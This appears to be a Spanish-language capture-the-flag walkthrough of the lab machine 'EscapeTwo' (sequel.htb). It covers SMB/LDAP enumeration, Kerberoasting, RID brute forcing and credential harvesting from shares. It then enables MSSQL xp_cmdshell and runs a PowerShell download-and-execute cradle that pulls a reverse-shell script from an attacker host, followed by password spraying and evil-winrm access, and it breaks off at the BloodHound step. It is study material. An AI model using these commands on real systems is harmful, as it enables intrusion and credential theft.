

INICIAMOS HACIENDO ANALISI CON NMAP

nmap -sV -sC -oA EscapeTwo 10.129.2.0

ENCONTRAMOS PUEROT DE SMB Y LDAP ABIERTO


smbclient -L //10.129.2.0

SE PUEDE CONECTAR ANONIMAMENTE A SMB


Nos conectamos con rpcclient pero no pudimos enumerar usuarios
rpcclient -U "%" 10.129.2.0
enumdomusers


con la herramienta impacket-GetUserSPNs intentamos obtener el hash ya que desde la pagina nos proporcionan usuario y contraseña



impacket-GetUserSPNs -request -dc-ip 10.129.2.0 sequel.htb/rose:KxEPkKe6R8su



Con este obtenemos información pero adelantó que estos hash no se puedes desencriptar

ahora teniendo en cuenta que tenemos usuario y contraseña, podemos enumerar inforamcion del protocolo smb con la herramienta netexec

netexec es una herramienta utilizada en pentesting para interactuar con servicios SMB. Forma parte de la suite CrackMapExec (CME), que es una herramienta multifuncional para probar credenciales y ejecutar comandos en servicios remotos como SMB, RDP, WinRM, entre otros.

El subcomando netexec está diseñado específicamente para:

Ejecución remota de comandos: Ejecutar comandos en sistemas Windows a través de servicios como SMB si las credenciales tienen los permisos necesarios.
Enumeración de objetos en Active Directory (AD): Extraer información como usuarios, grupos y otros datos en entornos Windows/AD.
Soporte para técnicas avanzadas: Ejemplo: ataque RID bruteforce para identificar SIDs de usuarios y grupos en un dominio.

utilizando el comando

netexec smb sequel.htb -p 'KxEPkKe6R8su' -u rose --rid-brute |tee output.txt

netexec smb: Indica que usarás el módulo SMB de netexec para interactuar con el servidor de archivos en sequel.htb.
sequel.htb: Nombre del servidor o dominio objetivo.
-p 'KxEPkKe6R8su': Especifica la contraseña del usuario que se usará para autenticarse.
-u rose: Nombre del usuario que se autentica en el servidor.
--rid-brute: Realiza un ataque de enumeración de RIDs (Relative Identifiers) para descubrir usuarios y grupos en el dominio.
| tee output.txt: Guarda la salida en un archivo llamado output.txt, mientras también la muestra en pantalla.

esto nos trae información interesante


Así que vamos a desglosar un poco esto

SEQUEL: Este es el nombre del dominio al que pertenece el grupo o usuario.
Indica que todos los objetos listados (usuarios y grupos) son parte del dominio SEQUEL, que en este caso es el servidor o el controlador de dominio al que te conectaste.

Sales Department: Es el nombre del grupo dentro del dominio SEQUEL.
Representa un grupo lógico que probablemente está diseñado para incluir a todos los empleados del departamento de ventas.

(SidTypeGroup):Esto indica el tipo de objeto que estás viendo.
SidTypeGroup significa que este objeto es un grupo en Active Directory, no un usuario o un alias.

definicion de chat gpt
<DOMAIN>: Nombre del dominio en el que se encuentra el objeto.
- Ejemplo: SEQUEL es el dominio que controla este objeto.
<OBJECT_NAME>: Nombre del grupo, usuario, alias o recurso.
- Ejemplo: Sales Department representa un grupo departamental.
<OBJECT_TYPE>: Define el tipo de objeto:
- SidTypeGroup: Es un grupo en Active Directory.
- SidTypeUser: Es un usuario individual.
- SidTypeAlias: Es un alias para un grupo o recurso.
- Otros posibles valores incluyen SidTypeComputer (computadora) o SidTypeWellKnownGroup (grupo conocido, como Everyone).

Para entender qué es un objeto, primero identifica:
El dominio: ¿Pertenece a un entorno que ya conoces? (en este caso, SEQUEL).
El nombre del objeto: Indica si es un usuario (nombre personal), un grupo (nombre general o departamental), o algo técnico (DnsAdmins, krbtgt, etc.).
El tipo de objeto: Determina su función en Active Directory:
- Usuario: Representa una cuenta que puede iniciar sesión.
- Grupo: Contiene usuarios y controla permisos.
- Alias: Puede ser un sinónimo para otro objeto o grupo.
- Computadora: Representa un dispositivo en el dominio.

con smbmap podemos hacer un análisis
smbmap -H 10.129.87.197 -u rose -p KxEPkKe6R8su

Hora lo que procedemos intentar conectarnos smb con el usuario rose
smbclient \\\\sequel.htb\\Users -U rose

Este no nos proporciona mucha información


ahora iniciamos sesión en la carpeta compartida “accounting department”

al listar la información esta nos muestra dos archivos que procedemos a descargar


en la pagina https://jumpshare.com/ podremos abrir estos archivos encontrandonos con la siguiente información

Primer archivo


Segundo archivo


Podemos ver usuarios y contraseñas, hay uno muy interesante que es el usuario sa, que parece ser usuario de base de datos.

con la herramienta impacket-mssqlclient podremos intentar hacer una conexion

impacket-mssqlclient sa@sequel.htb

y tenemos una conexión exitosa


Ya que tenemos inicio de sesion en sql server podremos ejecutar los comando

- EXEC sp_configure 'show advanced option', '1';
- RECONFIGURE
- EXECUTE sp_configure 'xp_cmdshell', 1
- RECONFIGURE
- EXEC xp_cmdshell 'powershell -NoProfile -ExecutionPolicy Bypass -Command "& {IEX(New-Object Net.WebClient).DownloadString(''http://10.10.14.136:8001/Invoke-PowerShellTcp.ps1'')}"'
- xp_cmdshell "whoami"

Procedo a explicar:

Los dos primeros comando habilitar opciones avanzadas en SQL Server
EXEC sp_configure 'show advanced option', '1';
RECONFIGURE

los otros dos comandos que siguen activan la funcionalidad xp_cmdshell, que permite ejecutar comandos del sistema operativo desde SQL Server.

Y por último el comando EXEC xp_cmdshell 'powershell -NoProfile -ExecutionPolicy Bypass -Command "& {IEX(New-Object Net.WebClient).DownloadString(''http://10.10.14.136:8001/Invoke-PowerShellTcp.ps1'')}"'
Ejecuta un comando de PowerShell desde SQL Server usando xp_cmdshell.
Descarga y ejecuta el script Invoke-PowerShellTcp.ps1 desde http://10.10.14.136:8001, probablemente creando una reverse shell hacia el servidor atacante.

Para esto entonces tendremos que configurar nuestro servidor python en el puerto 8001 y poner a escuchar nuestro netcat en el puerto que se configura en el archivo, en este caso el puerto 4444

Una vez corrió esto, el archivo Invoke-PowerShellTcp.ps1 se cargará y se ejecutara dandonos una shell






tenemos acceso con usuario sql_svc

Ahora navegando un poco en los archivos, en la ruta C:\sql2019\ExpressAdv_ENU, encontramos el archivo sql-Configuration.INI el cual tiene una contraseña


La contraseña encontrada la verificaremos para saber a que usuario pertenece
netexec winrm sequel.htb -u usernames.txt -p 'WqSZAF6CysDQbGb3' --continue-on-success

Encontrando que esta le pertenece a el usuario ryan

Asi que podremos hacer conexion con evil-winRM
evil-winrm -i sequel.htb -u ryan -p WqSZAF6CysDQbGb3

Y tenemos acceso a la maquina


ahora para escalar privilegios utilizaremos la herramienta de bloodhound para validar el comportarimeto de usuario ryan

con esto descargamos un zip para después descomprimirlo y validar

bloodhound-python -d sequel.htb -v --zip -c ALL -u ryan -p WqSZAF6CysDQbGb3 -d sequel.htb -dc dc01.sequel.htb -ns 10.129.87.197

Iniciamos la herramienta

sudo neo4j start

bloodhound



empecemos el análisis
